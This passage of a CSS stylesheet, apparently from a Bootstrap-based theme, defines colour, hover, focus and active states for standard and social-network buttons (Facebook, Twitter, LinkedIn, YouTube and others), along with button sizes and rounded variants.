  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-secondary:not([disabled]):not(.disabled):active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:hover, .btn-secondary:not([disabled]):not(.disabled):active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:focus, .btn-secondary:not([disabled]):not(.disabled):active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active.focus, .btn-secondary:not([disabled]):not(.disabled).active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:hover, .btn-secondary:not([disabled]):not(.disabled).active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:focus, .btn-secondary:not([disabled]):not(.disabled).active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active.focus,
.show > .btn-secondary.dropdown-toggle:hover, .note-btn-group
.show > .dropdown-toggle.btn-default:hover,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus,
.show > .btn-secondary.dropdown-toggle.focus, .note-btn-group
.show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-info {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover, .btn-info.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #6bcdf1;
}

.show > .btn-info.dropdown-toggle:focus, .show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #58C7EF;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-info.dropdown-toggle:focus:hover, .show > .btn-info.dropdown-toggle:focus.hover, .show > .btn-info.dropdown-toggle.focus:hover, .show > .btn-info.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #6bcdf1;
}

.btn-info.disabled, .btn-info:disabled {
  background-color: #58C7EF;
  border-color: #58C7EF;
  color: #FFFFFF;
}

.btn-info:not([disabled]):not(.disabled):active, .btn-info:not([disabled]):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-info:not([disabled]):not(.disabled):active:hover, .btn-info:not([disabled]):not(.disabled):active:focus, .btn-info:not([disabled]):not(.disabled):active.focus, .btn-info:not([disabled]):not(.disabled).active:hover, .btn-info:not([disabled]):not(.disabled).active:focus, .btn-info:not([disabled]):not(.disabled).active.focus,
.show > .btn-info.dropdown-toggle:hover,
.show > .btn-info.dropdown-toggle:focus,
.show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-success {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-success:hover, .btn-success.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-success.dropdown-toggle:focus, .show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #006a4d;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-success.dropdown-toggle:focus:hover, .show > .btn-success.dropdown-toggle:focus.hover, .show > .btn-success.dropdown-toggle.focus:hover, .show > .btn-success.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-success.disabled, .btn-success:disabled {
  background-color: #006a4d;
  border-color: #006a4d;
  color: #FFFFFF;
}

.btn-success:not([disabled]):not(.disabled):active, .btn-success:not([disabled]):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-success:not([disabled]):not(.disabled):active:hover, .btn-success:not([disabled]):not(.disabled):active:focus, .btn-success:not([disabled]):not(.disabled):active.focus, .btn-success:not([disabled]):not(.disabled).active:hover, .btn-success:not([disabled]):not(.disabled).active:focus, .btn-success:not([disabled]):not(.disabled).active.focus,
.show > .btn-success.dropdown-toggle:hover,
.show > .btn-success.dropdown-toggle:focus,
.show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-warning {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover, .btn-warning.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffe056;
}

.show > .btn-warning.dropdown-toggle:focus, .show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #FFDC42;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-warning.dropdown-toggle:focus:hover, .show > .btn-warning.dropdown-toggle:focus.hover, .show > .btn-warning.dropdown-toggle.focus:hover, .show > .btn-warning.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #ffe056;
}

.btn-warning.disabled, .btn-warning:disabled {
  background-color: #FFDC42;
  border-color: #FFDC42;
  color: #FFFFFF;
}

.btn-warning:not([disabled]):not(.disabled):active, .btn-warning:not([disabled]):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-warning:not([disabled]):not(.disabled):active:hover, .btn-warning:not([disabled]):not(.disabled):active:focus, .btn-warning:not([disabled]):not(.disabled):active.focus, .btn-warning:not([disabled]):not(.disabled).active:hover, .btn-warning:not([disabled]):not(.disabled).active:focus, .btn-warning:not([disabled]):not(.disabled).active.focus,
.show > .btn-warning.dropdown-toggle:hover,
.show > .btn-warning.dropdown-toggle:focus,
.show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover, .btn-danger.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f56959;
}

.show > .btn-danger.dropdown-toggle:focus, .show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #F45846;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-danger.dropdown-toggle:focus:hover, .show > .btn-danger.dropdown-toggle:focus.hover, .show > .btn-danger.dropdown-toggle.focus:hover, .show > .btn-danger.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #f56959;
}

.btn-danger.disabled, .btn-danger:disabled {
  background-color: #F45846;
  border-color: #F45846;
  color: #FFFFFF;
}

.btn-danger:not([disabled]):not(.disabled):active, .btn-danger:not([disabled]):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-danger:not([disabled]):not(.disabled):active:hover, .btn-danger:not([disabled]):not(.disabled):active:focus, .btn-danger:not([disabled]):not(.disabled):active.focus, .btn-danger:not([disabled]):not(.disabled).active:hover, .btn-danger:not([disabled]):not(.disabled).active:focus, .btn-danger:not([disabled]):not(.disabled).active.focus,
.show > .btn-danger.dropdown-toggle:hover,
.show > .btn-danger.dropdown-toggle:focus,
.show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover, .btn-dark.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #5e5e5e;
}

.show > .btn-dark.dropdown-toggle:focus, .show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #545454;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-dark.dropdown-toggle:focus:hover, .show > .btn-dark.dropdown-toggle:focus.hover, .show > .btn-dark.dropdown-toggle.focus:hover, .show > .btn-dark.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #5e5e5e;
}

.btn-dark.disabled, .btn-dark:disabled {
  background-color: #545454;
  border-color: #545454;
  color: #FFFFFF;
}

.btn-dark:not([disabled]):not(.disabled):active, .btn-dark:not([disabled]):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled):active:hover, .btn-dark:not([disabled]):not(.disabled):active:focus, .btn-dark:not([disabled]):not(.disabled):active.focus, .btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.show > .btn-dark.dropdown-toggle:hover,
.show > .btn-dark.dropdown-toggle:focus,
.show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled).active,
.open > .btn-dark.dropdown-toggle {
  color: #006a4d;
}

.btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.open > .btn-dark.dropdown-toggle:hover,
.open > .btn-dark.dropdown-toggle:focus,
.open > .btn-dark.dropdown-toggle.focus {
  color: #006a4d;
}

.btn-xs {
  padding: 0.6154rem 0.6923rem;
  font-size: 0.9231rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  font-size: 1rem;
}

.btn-lg, .btn-group-lg > .btn {
  font-size: 1.077rem;
}

.btn-rounded {
  border-radius: 1.81rem;
}

.btn-rounded.btn-xs {
  border-radius: 1.5385rem;
}

.btn-rounded.btn-sm, .btn-group-sm > .btn-rounded.btn {
  border-radius: 1.6923rem;
}

.btn-rounded.btn-lg, .btn-group-lg > .btn-rounded.btn {
  border-radius: 2.0001rem;
}

.btn-big {
  padding: .7rem 1rem;
  text-align: center;
  min-width: 70px;
}

.btn-big > .icon {
  display: block;
  font-size: 2rem;
  line-height: 1;
  margin-bottom: .3rem;
}

.btn-social {
  min-width: 2.9rem;
}

.btn-social .icon {
  font-size: 1.1rem;
}

.btn-social.btn-xs {
  min-width: 2.3rem;
}

.btn-facebook .icon {
  color: #5d82d1;
}

.btn-facebook:active .icon, .btn-facebook.active .icon,
.open > .btn-facebook.dropdown-toggle .icon {
  color: #5d82d1;
}

.btn-facebook:active:hover .icon, .btn-facebook:active:focus .icon, .btn-facebook:active.focus .icon, .btn-facebook.active:hover .icon, .btn-facebook.active:focus .icon, .btn-facebook.active.focus .icon,
.open > .btn-facebook.dropdown-toggle:hover .icon,
.open > .btn-facebook.dropdown-toggle:focus .icon,
.open > .btn-facebook.dropdown-toggle.focus .icon {
  color: #5d82d1;
}

.btn-twitter .icon {
  color: #50bff5;
}

.btn-twitter:active .icon, .btn-twitter.active .icon,
.open > .btn-twitter.dropdown-toggle .icon {
  color: #50bff5;
}

.btn-twitter:active:hover .icon, .btn-twitter:active:focus .icon, .btn-twitter:active.focus .icon, .btn-twitter.active:hover .icon, .btn-twitter.active:focus .icon, .btn-twitter.active.focus .icon,
.open > .btn-twitter.dropdown-toggle:hover .icon,
.open > .btn-twitter.dropdown-toggle:focus .icon,
.open > .btn-twitter.dropdown-toggle.focus .icon {
  color: #50bff5;
}

.btn-google-plus .icon {
  color: #eb5e4c;
}

.btn-google-plus:active .icon, .btn-google-plus.active .icon,
.open > .btn-google-plus.dropdown-toggle .icon {
  color: #eb5e4c;
}

.btn-google-plus:active:hover .icon, .btn-google-plus:active:focus .icon, .btn-google-plus:active.focus .icon, .btn-google-plus.active:hover .icon, .btn-google-plus.active:focus .icon, .btn-google-plus.active.focus .icon,
.open > .btn-google-plus.dropdown-toggle:hover .icon,
.open > .btn-google-plus.dropdown-toggle:focus .icon,
.open > .btn-google-plus.dropdown-toggle.focus .icon {
  color: #eb5e4c;
}

.btn-dribbble .icon {
  color: #f7659c;
}

.btn-dribbble:active .icon, .btn-dribbble.active .icon,
.open > .btn-dribbble.dropdown-toggle .icon {
  color: #f7659c;
}

.btn-dribbble:active:hover .icon, .btn-dribbble:active:focus .icon, .btn-dribbble:active.focus .icon, .btn-dribbble.active:hover .icon, .btn-dribbble.active:focus .icon, .btn-dribbble.active.focus .icon,
.open > .btn-dribbble.dropdown-toggle:hover .icon,
.open > .btn-dribbble.dropdown-toggle:focus .icon,
.open > .btn-dribbble.dropdown-toggle.focus .icon {
  color: #f7659c;
}

.btn-flickr .icon {
  color: #0063dc;
}

.btn-flickr:active .icon, .btn-flickr.active .icon,
.open > .btn-flickr.dropdown-toggle .icon {
  color: #0063dc;
}

.btn-flickr:active:hover .icon, .btn-flickr:active:focus .icon, .btn-flickr:active.focus .icon, .btn-flickr.active:hover .icon, .btn-flickr.active:focus .icon, .btn-flickr.active.focus .icon,
.open > .btn-flickr.dropdown-toggle:hover .icon,
.open > .btn-flickr.dropdown-toggle:focus .icon,
.open > .btn-flickr.dropdown-toggle.focus .icon {
  color: #0063dc;
}

.btn-linkedin .icon {
  color: #238cc8;
}

.btn-linkedin:active .icon, .btn-linkedin.active .icon,
.open > .btn-linkedin.dropdown-toggle .icon {
  color: #238cc8;
}

.btn-linkedin:active:hover .icon, .btn-linkedin:active:focus .icon, .btn-linkedin:active.focus .icon, .btn-linkedin.active:hover .icon, .btn-linkedin.active:focus .icon, .btn-linkedin.active.focus .icon,
.open > .btn-linkedin.dropdown-toggle:hover .icon,
.open > .btn-linkedin.dropdown-toggle:focus .icon,
.open > .btn-linkedin.dropdown-toggle.focus .icon {
  color: #238cc8;
}

.btn-youtube .icon {
  color: #ef4e41;
}

.btn-youtube:active .icon, .btn-youtube.active .icon,
.open > .btn-youtube.dropdown-toggle .icon {
  color: #ef4e41;
}

.btn-youtube:active:hover .icon, .btn-youtube:active:focus .icon, .btn-youtube:active.focus .icon, .btn-youtube.active:hover .icon, .btn-youtube.active:focus .icon, .btn-youtube.active.focus .icon,
.open > .btn-youtube.dropdown-toggle:hover .icon,
.open > .btn-youtube.dropdown-toggle:focus .icon,
.open > .btn-youtube.dropdown-toggle.focus .icon {
  color: #ef4e41;
}

.btn-pinterest .icon {
  color: #e13138;
}

.btn-pinterest:active .icon, .btn-pinterest.active .icon,
.open > .btn-pinterest.dropdown-toggle .icon {
  color: #e13138;
}

.btn-pinterest:active:hover .icon, .btn-pinterest:active:focus .icon, .btn-pinterest:active.focus .icon, .btn-pinterest.active:hover .icon, .btn-pinterest.active:focus .icon, .btn-pinterest.active.focus .icon,
.open > .btn-pinterest.dropdown-toggle:hover .icon,
.open > .btn-pinterest.dropdown-toggle:focus .icon,
.open > .btn-pinterest.dropdown-toggle.focus .icon {
  color: #e13138;
}

.btn-github .icon {
  color: #333;
}

.btn-github:active .icon, .btn-github.active .icon,
.open > .btn-github.dropdown-toggle .icon {
  color: #333;
}

.btn-github:active:hover .icon, .btn-github:active:focus .icon, .btn-github:active.focus .icon, .btn-github.active:hover .icon, .btn-github.active:focus .icon, .btn-github.active.focus .icon,
.open > .btn-github.dropdown-toggle:hover .icon,
.open > .btn-github.dropdown-toggle:focus .icon,
.open > .btn-github.dropdown-toggle.focus .icon {
  color: #333;
}

.btn-tumblr .icon {
  color: #426d9b;
}

.btn-tumblr:active .icon, .btn-tumblr.active .icon,
.open > .btn-tumblr.dropdown-toggle .icon {
  color: #426d9b;
}

.btn-tumblr:active:hover .icon, .btn-tumblr:active:focus .icon, .btn-tumblr:active.focus .icon, .btn-tumblr.active:hover .icon, .btn-tumblr.active:focus .icon, .btn-tumblr.active.focus .icon,
.open > .btn-tumblr.dropdown-toggle:hover .icon,
.open > .btn-tumblr.dropdown-toggle:focus .icon,
.open > .btn-tumblr.dropdown-toggle.focus .icon {
  color: #426d9b;
}

.btn-dropbox .icon {
  color: #007EE5;
}

.btn-dropbox:active .icon, .btn-dropbox.active .icon,
.open > .btn-dropbox.dropdown-toggle .icon {
  color: #007EE5;
}

.btn-dropbox:active:hover .icon, .btn-dropbox:active:focus .icon, .btn-dropbox:active.focus .icon, .btn-dropbox.active:hover .icon, .btn-dropbox.active:focus .icon, .btn-dropbox.active.focus .icon,
.open > .btn-dropbox.dropdown-toggle:hover .icon,
.open > .btn-dropbox.dropdown-toggle:focus .icon,
.open > .btn-dropbox.dropdown-toggle.focus .icon {
  color: #007EE5;
}

.btn-behance .icon {
  color: #235cff;
}

.btn-behance:active .icon, .btn-behance.active .icon,
.open > .btn-behance.dropdown-toggle .icon {
  color: #235cff;
}

.btn-behance:active:hover .icon, .btn-behance:active:focus .icon, .btn-behance:active.focus .icon, .btn-behance.active:hover .icon, .btn-behance.active:focus .icon, .btn-behance.active.focus .icon,
.open > .btn-behance.dropdown-toggle:hover .icon,
.open > .btn-behance.dropdown-toggle:focus .icon,
.open > .btn-behance.dropdown-toggle.focus .icon {
  color: #235cff;
}

.btn-color.btn-facebook {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook .icon {
  color: #FFFFFF;
}

.btn-color.btn-facebook:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:focus, .btn-color.btn-facebook.focus {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook:focus:hover, .btn-color.btn-facebook.focus:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:active, .btn-color.btn-facebook.active,
.open > .btn-color.btn-facebook.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-facebook:active:hover, .btn-color.btn-facebook:active:focus, .btn-color.btn-facebook:active.focus, .btn-color.btn-facebook.active:hover, .btn-color.btn-facebook.active:focus, .btn-color.btn-facebook.active.focus,
.open > .btn-color.btn-facebook.dropdown-toggle:hover,
.open > .btn-color.btn-facebook.dropdown-toggle:focus,
.open > .btn-color.btn-facebook.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
}

.btn-color.btn-facebook:active:hover > .icon, .btn-color.btn-facebook:active:focus > .icon, .btn-color.btn-facebook:active.focus > .icon, .btn-color.btn-facebook.active:hover > .icon, .btn-color.btn-facebook.active:focus > .icon, .btn-color.btn-facebook.active.focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:focus, .btn-color.btn-twitter.focus {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter:focus:hover, .btn-color.btn-twitter.focus:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:active, .btn-color.btn-twitter.active,
.open > .btn-color.btn-twitter.dropdown-toggle {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-twitter:active:hover, .btn-color.btn-twitter:active:focus, .btn-color.btn-twitter:active.focus, .btn-color.btn-twitter.active:hover, .btn-color.btn-twitter.active:focus, .btn-color.btn-twitter.active.focus,
.open > .btn-color.btn-twitter.dropdown-toggle:hover,
.open > .btn-color.btn-twitter.dropdown-toggle:focus,
.open > .btn-color.btn-twitter.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
}

.btn-color.btn-twitter:active:hover > .icon, .btn-color.btn-twitter:active:focus > .icon, .btn-color.btn-twitter:active.focus > .icon, .btn-color.btn-twitter.active:hover > .icon, .btn-color.btn-twitter.active:focus > .icon, .btn-color.btn-twitter.active.focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:focus, .btn-color.btn-google-plus.focus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus:focus:hover, .btn-color.btn-google-plus.focus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:active, .btn-color.btn-google-plus.active,
.open > .btn-color.btn-google-plus.dropdown-toggle {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-google-plus:active:hover, .btn-color.btn-google-plus:active:focus, .btn-color.btn-google-plus:active.focus, .btn-color.btn-google-plus.active:hover, .btn-color.btn-google-plus.active:focus, .btn-color.btn-google-plus.active.focus,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
}

.btn-color.btn-google-plus:active:hover > .icon, .btn-color.btn-google-plus:active:focus > .icon, .btn-color.btn-google-plus:active.focus > .icon, .btn-color.btn-google-plus.active:hover > .icon, .btn-color.btn-google-plus.active:focus > .icon, .btn-color.btn-google-plus.active.focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:focus, .btn-color.btn-dribbble.focus {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble:focus:hover, .btn-color.btn-dribbble.focus:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:active, .btn-color.btn-dribbble.active,
.open > .btn-color.btn-dribbble.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dribbble:active:hover, .btn-color.btn-dribbble:active:focus, .btn-color.btn-dribbble:active.focus, .btn-color.btn-dribbble.active:hover, .btn-color.btn-dribbble.active:focus, .btn-color.btn-dribbble.active.focus,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
}

.btn-color.btn-dribbble:active:hover > .icon, .btn-color.btn-dribbble:active:focus > .icon, .btn-color.btn-dribbble:active.focus > .icon, .btn-color.btn-dribbble.active:hover > .icon, .btn-color.btn-dribbble.active:focus > .icon, .btn-color.btn-dribbble.active.focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:focus, .btn-color.btn-flickr.focus {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr:focus:hover, .btn-color.btn-flickr.focus:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:active, .btn-color.btn-flickr.active,
.open > .btn-color.btn-flickr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-flickr:active:hover, .btn-color.btn-flickr:active:focus, .btn-color.btn-flickr:active.focus, .btn-color.btn-flickr.active:hover, .btn-color.btn-flickr.active:focus, .btn-color.btn-flickr.active.focus,
.open > .btn-color.btn-flickr.dropdown-toggle:hover,
.open > .btn-color.btn-flickr.dropdown-toggle:focus,
.open > .btn-color.btn-flickr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
}

.btn-color.btn-flickr:active:hover > .icon, .btn-color.btn-flickr:active:focus > .icon, .btn-color.btn-flickr:active.focus > .icon, .btn-color.btn-flickr.active:hover > .icon, .btn-color.btn-flickr.active:focus > .icon, .btn-color.btn-flickr.active.focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:focus, .btn-color.btn-linkedin.focus {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin:focus:hover, .btn-color.btn-linkedin.focus:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:active, .btn-color.btn-linkedin.active,
.open > .btn-color.btn-linkedin.dropdown-toggle {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-linkedin:active:hover, .btn-color.btn-linkedin:active:focus, .btn-color.btn-linkedin:active.focus, .btn-color.btn-linkedin.active:hover, .btn-color.btn-linkedin.active:focus, .btn-color.btn-linkedin.active.focus,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
}

.btn-color.btn-linkedin:active:hover > .icon, .btn-color.btn-linkedin:active:focus > .icon, .btn-color.btn-linkedin:active.focus > .icon, .btn-color.btn-linkedin.active:hover > .icon, .btn-color.btn-linkedin.active:focus > .icon, .btn-color.btn-linkedin.active.focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:focus, .btn-color.btn-youtube.focus {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube:focus:hover, .btn-color.btn-youtube.focus:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:active, .btn-color.btn-youtube.active,
.open > .btn-color.btn-youtube.dropdown-toggle {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-youtube:active:hover, .btn-color.btn-youtube:active:focus, .btn-color.btn-youtube:active.focus, .btn-color.btn-youtube.active:hover, .btn-color.btn-youtube.active:focus, .btn-color.btn-youtube.active.focus,
.open > .btn-color.btn-youtube.dropdown-toggle:hover,
.open > .btn-color.btn-youtube.dropdown-toggle:focus,
.open > .btn-color.btn-youtube.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
}

.btn-color.btn-youtube:active:hover > .icon, .btn-color.btn-youtube:active:focus > .icon, .btn-color.btn-youtube:active.focus > .icon, .btn-color.btn-youtube.active:hover > .icon, .btn-color.btn-youtube.active:focus > .icon, .btn-color.btn-youtube.active.focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:focus, .btn-color.btn-pinterest.focus {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest:focus:hover, .btn-color.btn-pinterest.focus:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:active, .btn-color.btn-pinterest.active,
.open > .btn-color.btn-pinterest.dropdown-toggle {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-pinterest:active:hover, .btn-color.btn-pinterest:active:focus, .btn-color.btn-pinterest:active.focus, .btn-color.btn-pinterest.active:hover, .btn-color.btn-pinterest.active:focus, .btn-color.btn-pinterest.active.focus,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus,
